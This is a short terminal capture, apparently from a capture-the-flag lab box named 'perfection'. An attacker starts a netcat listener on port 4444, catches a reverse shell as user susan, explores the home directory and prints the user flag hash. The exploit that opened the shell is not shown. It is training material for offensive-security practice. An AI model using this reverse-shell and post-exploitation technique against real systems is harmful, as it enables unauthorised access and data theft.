 ┌──(parallels㉿Netpal)-[~/Desktop]
└─$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.253] 43708
bash: cannot set terminal process group (984): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$ pwd
pwd
/home/susan/ruby_app
susan@perfection:~/ruby_app$ cat /home/susan/flag.txt
cat /home/susan/flag.txt
cat: /home/susan/flag.txt: No such file or directory
susan@perfection:~/ruby_app$ cd ..
cd ..
susan@perfection:~$ ls
ls
Migration
ruby_app
user.txt
susan@perfection:~$ cat user.txt
cat user.txt
f2579bd9929404565eb1a459e014304a
susan@perfection:~$